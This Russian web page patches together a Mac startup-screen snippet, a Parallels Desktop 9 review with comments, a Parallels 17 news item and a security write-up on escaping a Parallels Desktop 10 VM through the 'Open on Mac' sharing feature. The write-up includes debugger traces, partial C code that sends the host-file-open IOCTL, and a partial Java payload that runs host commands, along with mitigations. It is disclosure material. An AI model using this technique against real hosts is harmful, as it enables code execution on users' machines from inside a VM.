Parallels desktop для mac черный экран
Вот некоторые из экранов можно увидеть на дисплее во время Мак при запуске.
Запуск экранов может отличаться в зависимости от модели компьютера Mac, операционную систему (macOS), а также многое другое. Некоторые экраны, такие как вопросительный знак или запрещающий символ , означает, что вам нужно, чтобы устранить проблему, прежде чем ваш Mac может закончить запуск.
Для всех моделей Mac, запуск считается завершенным, когда вы видите панель меню Finder, рабочего стола и Дока.
Запуск Windows-программ на Mac с помощью Parallels Desktop
В течение последних лет в связи с успехом iOS-устройств также выросла и доля пользователей Mac. Mac обладает красивым дизайном и тесной интеграцией с iOS. Большинство программ для Windows имеют также и аналоги для Mac OS X. Большинство, но не все. Нередко окончательное решение перебраться с Windows на Mac мешает принять несколько программ, таких как 1С, WebMoney, TheBat! или приложение-клиент какого-нибудь банка.
Выход тут, очевидно, только один — использовать Windows параллельно с MAC OS X. Конечно, существует бесплатное приложение Boot Camp, которое позволяет установить Mac и Windows на одном Mac-компьютере. Но в использовании Boot Camp есть один существенный недостаток — необходимость перезагрузки каждый раз когда вам нужно переключиться с Mac на Windows.
К счастью, существует приложение Parallels Desktop, которое позволяет работать с Windows и Mac OS X параллельно без необходимости перезагрузки. Именно этому приложению и посвящен данный обзор.
Итак, Parallels Desktop — популярное приложение (более 4 млн. пользователей), которое, кстати, разработали российские программисты. Последнюю версию приложения можно скачать с сайта http://www.parallels.com/ru/products/desktop/ . Приложение платное.
Рассмотрим процесс установки. После скачивания установочного образа с сайта parallels можно начинать установку. На первых шагах будет предложено пройти обычные формальные шаги, первый из которых — принять лицензионное соглашение.


Затем нужно ввести ключ активации. Вы можете запросить бесплатный ключ активации для временного ознакомления.

После этого Parallels Desktop предложит создать новую виртуальную машину. На выбор предлагается 2 варианта — установить Windows или другую ОС с DVD или образа, или же перенести Windows с ПК.


Я выбрал вариант 1, поскольку установленная с нуля Windows будет работать быстрее, той, что стоит у меня на ноутбуке, которая живет там несколько лет, и успела обрасти ненужными приложениями, файлами, записими в реестре и т.д.

Выбираем ISO-образ, и указываем к нему путь. Если вы не помните где у вас лежит образ операционной системы, Parallels Desktop может произвести поиск всех образов ОС на вашем диске.



Интересное наблюдение, что в процессе установки Parallels Desktop устанавливал на Windows 7 какие-то свои приложения.

И вот, как только процесс установки завершен, мы можем видеть знакомый интерфейс рабочего стола Windows.

Что особенно радует, так это что после установки не нужно делать никаких настроек. Интернет в Windows работает, файлы с мака можно перетаскивать напрямик в окно Windows.
Также Parallels Desktop добавит ссылки на основные директории макбука: home, директорию дропбокс, фотопоток, iCloud. Работать с этими директориями можно напрямую как с Mac так и с Windows. Эта функция является нововведением в Parallels Desktop 9, и помимо перечисленных сервисов реализована поддержка Google Drive и SkyDrive.

Кстати, новая версия виртуальных машин в Parallels Desktop 9 работает на 40% быстрее предыдущей версии. Также в Parallels Desktop 9 добавлена поддержка ОС Windows 8.1 и OS X Mavericks. В OS X Mavericks наиболее интересным нововведением является поддержка интерактивных уведомлений. Теперь уведомления, например, от Outlook будут показываться в стандартном стиле Mac OS X. В Windows 8.1 улучшена поддержка Metro-приложений.
Нажав на Вид-> Показать использование ресурсов можно видеть как немного ресурсов требуется для запуска Windows 7 на маке через Parallels (тестирование проводилось на MacBook Pro 8 Гб RAM, 2,4 GHz, OS X 10.9.1, конец 2011).

Доступ к этим режимам осуществляется через вкладку Вид. Если назначение полноэкранного режима и режима Modality более менее понятно (работа с Windows в полном экране и в модальном окне), то режим Coherence заслуживает более детального рассмотрения. В режиме Coherence работа с приложениями Windows будет максимальна похожа на работу с Mac-приложениями, а именно иконка приложения будет находится в Dock, и при ее нажатии всплывает окно приложения Windows без рабочего стола Windows, как будто бы приложение запустилось на маке. Посмотрите как здорово выглядит Internet Explorer на Mac.

Вместе с Parallels Desktop также устанавливается приложение Parallels Access, которое позволяет заходить через специальное iOS-приложение на свой Windows или Mac-компьютер прямо с айпада.
Проработав с Parallels Desktop 9 несколько дней, запустив более десятка Windows-приложений на маке, можем отметить, что работа Parallels Desktop 9 вполне стабильна, существенных багов замечено не было. Рекомендуем к установке.
Parallels Desktop предназначена для запуска Windows на компьютерах Apple. В настоящий момент компьютеры Mac являются одними из самых красивых и удобных на рынке. Но на Apple Mac нельзя поставить Windows. С помощью Parallels Desktop вы легко сможете работать в Windows на своем маке.
Комментариев: 3
-
| Лидия Заровнятных
Здравствуйте, тема может уже устарела, но для меня на данный момент актуальна) Подскажите, перенесется ли вся инфа с одно mac (включая Parallels) на другой, ведь при установке Parallels, из памяти часть выделялась специально под эту прогу? в общем не совсем точно конечно сформулировала, но думаю Вы меня поняли;)
Видимо в новых (пробных) версиях нет пункта перенести. Как быть?
В новых версиях нажимаем файл, создать, перенести Windows с ПК выбираем сохранённый файл и все
Особенности M1: Скорость, состояние батареи и многое другое
В Parallels Desktop 17 на Mac M1 удалось добиться роста скорости загрузки системы на 33 процента и на 20 процентов увеличить производительность дисков в Windows 10 ARM Insider Preview, а также получить 28-процентное улучшение работы графики DirectX 11.
При работе с Windows 10 в Parallels Desktop 17 теперь можно отслеживать уровень заряда батареи. Новый виртуальный чип TPM позволяет операционным системам Windows 10 и Windows 11 использовать BitLocker и безопасную загрузку.
Если вы используете Linux в Parallels Desktop 17, то для вас появилась поддержка многоканального звука и обнаружение присутствия разъемов с помощью встроенных драйверов, а также поддержка динамического разрешения.
Parallels Desktop 17 вышел после того, как компания выпустила Parallels ToolBox 5.0 — удобный набор утилит для самых различных ежедневных задач пользователя. Версия 5.0 включает в себя пять новых инструментов Mac (Генератор штрих-кодов, считыватель штрих-кодов, фокусировка на окне, преобразование текста, распознавание текста) и четыре новых инструмента Windows (генератор штрих-кодов, устройство чтения штрих-кодов, измерение цвета, распознавание текста).

Простейшая реализация «побега» из виртуальной машины в Parallels Desktop
В этой статье я расскажу небольшую историю о «побеге» из виртуальной машины Parallels Desktop 10 для Mac без использования каких-либо уязвимостей.

Автор: Дмитрий Олексюк aka Cr4sh
В этой статье я расскажу небольшую историю о «побеге» из виртуальной машины Parallels Desktop 10 для Mac без использования каких-либо уязвимостей. Атака не связана с брешами в гипервизоре или в низкоуровневых коммуникационных интерфейсах между Guest и Host и может быть реализована при помощи простейшей вредоносной программы под Windows, если в виртуальной машине установлены небезопасные настройки.
Суть проблемы
Для меня всегда было очевидно, что расширенные возможности для коммуникации с гостевыми операционными системами (практически во всех современных системах виртуализации есть подобные операционные системы) могут таить в себе потенциальные угрозы безопасности. Наконец, недавно, я решил проверить, какими конкретно могут быть эти угрозы на примере системы виртуализации, которую я использую в OS X (как, впрочем, и миллионы других пользователей). Parallels Desktop 10 – прекрасный продукт и, думаю, в настоящее времени этому продукту уделяется намного меньше внимания со стороны специалистов по безопасности, чем следовало бы.
В виртуальных машинах в Parallels Desktop 10 есть множество возможностей, позволяющих гостевым операционным системам быть максимально интегрированными с хостом. Большинство из этих настроек установлены по умолчанию.
Рассмотрим некоторые из подобных возможностей:

Рисунок 1: Один из разделов с настройками виртуальной машины в Parallels Desktop 10
На первый взгляд опция «Access Windows folder from Mac» выглядит весьма безобидно (обратите внимание, что остальные настройки, связанные с общим доступом, отключены). Опция «Access Windows folder from Mac» по умолчанию включена во всех виртуальных машинах. Суть настройки заключается в следующем (описание взято из руководства пользователя):
Доступ к папкам и файлам ОС Windows из приложений на базе Mac OS X
По умолчанию из Mac OS X вы можете получить доступ ко всем файлам и папкам в Windows. Windows-диски подключаются к папке /Volumes. В то же время, на рабочем столе Mac OS X, система Windows отображается как жесткий диск.
Примечание: Даже когда Windows-диск не виден на рабочем столе и в менеджере Finder, вы все еще можете получить доступ ко всем файлам и папкам в Windows через файл Windows PVM и Terminal (/Volumes). По умолчанию файл PVM находится либо в папке Users//Documents/Parallels/, либо в папке /Users/Shared. Также файл PVM можно найти, если кликнуть правой кнопкой мыши на гостевой операционной системе (в нашем случае это одна из версий Windows) в Parallels Desktop Control Center (или в окне виртуальной машины, когда работа в Windows завершена) и выбрать Show in Finder. Для доступа к файлам и папкам Windows кликните на PVM-файле, в контекстном меню выберите Show Package Contents и откройте папку Windows Disks. Чтобы отключить возможность навигации по файлам и папкам Windows, отключите опцию Access Windows folders from Mac в шаге 3 выше.
Ну, скажете вы, всего лишь расшарен файл гостевой операционной системы, что в этом плохого? К сожалению, плохого много.
После включения опции «Access Windows folders from Mac» можно заметить, что в Windows Explorer гостевой операционной системы появился новый очень интересный пункт «Open on Mac»:

Рисунок 2: Обновленное контекстное меню в гостевой операционной системы
Выглядит многообещающе, правда? Технически происходит посылка запроса приложению Parallels, работающему на хосте, на действие, эквивалентное двойному клику на целевом файле в менеджере Finder на стороне хоста.
Функционал этой опции на стороне гостевой системы реализован в файле PrlToolsShellExt.dll, расширении для оболочки (контрольная сумма MD5 для DLL версии 10.1.1.28614 в гостевой системе Windows 8.1 x64 — 97D15FB584C589FA297434E08CD0252F). Обработчик клика на строке меню находится в функции sub_180005834(). После обработки входных значений отсылается IOCTL-запрос к устройству Deviceprl_tg, связанному с одним из драйверов уровня ядра (prl_tg.sys) приложения Parallels.

Рисунок 3: Участок кода PrlToolsShellExt.dll, связанный с IOCTL-запросом
После срабатывании точки останова на DeviceIoControl()получаем содержимое стека и аргументы функции:
0:037> k L7
Child-SP RetAddr Call Site
00000000`12bcd1c0 00007ff9`2a016969 PrlToolsShellExt!DllUnregisterServer+0x1596
00000000`12bcd310 00007ff9`2a01fd71 SHELL32!Ordinal93+0x225
00000000`12bcd410 00007ff9`2a4cf03a SHELL32!SHCreateDefaultContextMenu+0x581
00000000`12bcd780 00007ff9`2a4cc4b1 SHELL32!Ordinal927+0x156c2
00000000`12bcdaf0 00007ff9`2a4c76f7 SHELL32!Ordinal927+0x12b39
00000000`12bcded0 00007ff9`21d09944 SHELL32!Ordinal927+0xdd7f
00000000`12bcdf20 00007ff9`21d059d3 explorerframe!UIItemsView::ShowContextMenu+0x298
Первые 4 аргумента функции DeviceIoControl(), rcx – обработчик устройства, r8 – входной буфер, r9 – размер буфера:
0:037> r
rax=0000000012bcd240 rbx=0000000000000000 rcx=0000000000000d74
rdx=000000000022a004 rsi=0000000000000001 rdi=0000000000000070
rip=00007ff918bd5b92 rsp=0000000012bcd1c0 rbp=000000000022a004
r8=0000000012bcd240 r9=0000000000000070 r10=000000001a5bc990
r11=000000001a5bd110 r12=0000000000000002 r13=0000000012bcd490
r14=0000000012bcd4a0 r15=0000000016af90f0
Последние 4 аргумента функции DeviceIoControl(), которые проходили через стек:
0:037> dq rsp L4
00000000`12bcd1c0 00000000`00000000 00000000`02bdc218
00000000`12bcd1d0 00000000`00000001 00000000`00ce2480
Входной буфер IOCTL-запроса:
0:037> dq @r8
00000000`12bcd240 ffffffff`00008321 00000000`00010050
00000000`12bcd250 00000000`00000001 00000000`00000002
00000000`12bcd260 00000000`00000002 00000000`00000000
00000000`12bcd270 00000000`00000000 00000000`00000000
00000000`12bcd280 00000000`00000000 00000000`00000000
00000000`12bcd290 00000000`00000000 00000000`00000000
00000000`12bcd2a0 00000000`02c787d0 00000000`0000003c
В буфере находятся различные магические значения и указатель на ASCII-строку, содержащую путь к целевому файлу по смещению 0x60:
0:037> da poi(@r8+60)
00000000`02c787d0 «\psfTCdev_exploitsprl_guet_»
00000000`02c787f0 «to_hostNew Text Document.txt»
После пересылки драйверу управляющего IOCTL-запроса открывается соответствующий файл на стороне хоста. Интересно еще и то, что это действие может быть инициировано от имени любого Windows-пользователя (в том числе и гостя):

Рисунок 4: Права доступа к устройству Deviceprl_tg
И поскольку целевой файл будет открыт на стороне хоста с привилегиями текущего OS X пользователя, кажется, что опция «Access Windows folder from Mac» не является столь безобидной и невинной.
Схема реализации атаки
Функция, представленная ниже, была реализована после анализа расширения для оболочки. Функция взаимодействует с драйвером уровня ядра приложения Parallels и запускает файл на стороне хоста.
void OpenFileAtTheHostSide(char *lpszFilePath)
<
HANDLE hDev = NULL;
// get handle to the target device
if (OpenDevice(L»\Device\prl_tg», &hDev))
<
PDWORD64 RequestData = (PDWORD64)LocalAlloc(LMEM_FIXED, 0x70);
if (RequestData)
<
IO_STATUS_BLOCK StatusBlock;
/*
Fill IOCTL request input buffer.
It has the same layout on x86 and x64 versions of Windows
*/
RequestData[0x0] = 0xffffffff00008321; // magic values
RequestData[0x1] = 0x0000000000010050;
RequestData[0x2] = 0x0000000000000001;
RequestData[0x3] = 0x0000000000000002;
RequestData[0x4] = 0x0000000000000002;
RequestData[0xc] = (DWORD64)lpszFilePath; // file path and it’s length
RequestData[0xd] = (DWORD64)strlen(lpszFilePath) + 1;
DbgMsg(__FILE__, __LINE__, «Device I/O control request status is 0x%.8xn», ns);
Теперь напишем полезную нагрузку.
К сожалению, подобным способом нельзя выполнить shell-скрипт или файл AppleScript, поскольку эти файла откроются в текстовом редакторе. Но есть и другие не менее серьезные угрозы, которые может осуществить злоумышленник, имея возможность открывать произвольные файлы. К примеру, можно создать Java-класс (файл с расширением .class), выполняющий определенную команду и сохраняющий результат выполнения в гостевой файловой системе (которая обычно находится в /Volumes/):
public static void main(String[] args)
<
// exeute command and get it’s output
StringBuilder output = new StringBuilder();
if (exec(defaultCmd, output) == -1)
<
output.append(«Error while executing command»);
>
String volumesPath = «/Volumes»;
File folder = new File(volumesPath);
// enumerate mounted volumes of Parallels guests
for (File file : folder.listFiles())
<
if (file.isDirectory())
<
// try to save command output into the temp
String outFile = volumesPath + «/» +
file.getName() + «/Windows/Temp/prl_host_out.txt»;
Используя класс, показанный выше, и функцию OpenFileAtTheHostSide(), можно реализовать рабочий эксплоит для выполнения команд:

Рисунок 5: Пример использования эксплоита
Полная версия кода эксплоита доступна на GitHub: https://github.com/Cr4sh/prl_guest_to_host
Защититься от угрозы довольно просто, достаточно отключить опцию «Access Windows folder from Mac» в настройках виртуальной машины, чтобы предотвратить возможность открытия файлов из гостевых систем.
Также можно включить опцию «Isolate Windows from Mac», которая (теоретически) запрещает на виртуальной машине все возможности, связанные с общим доступом.

Рисунок 6: Установка опции «Isolate Windows from Mac»
Дополнительная информация
· Проблема скорее относится к неточностям в документации, чем к уязвимости в системе виртуализации. Для пользователя совершенно неочевидно, что открытие доступа к файлам гостевой операционной системы может привести к запуску произвольного кода на стороне хоста.
· Эксплоит очень простой и надежный. Работает во всех версиях Windows на гостевых машинах. Атаку можно осуществить от имени любого Windows-пользователя, принадлежащего группе Everyone. Проблема также имеет место быть и в других гостевых операционных системах (например, в Linux и OS X), хотя приведенный код создавался только под Windows.
· Если подобные атаки критичны для вашей системы, отключите все возможности, связанные с общим доступом.
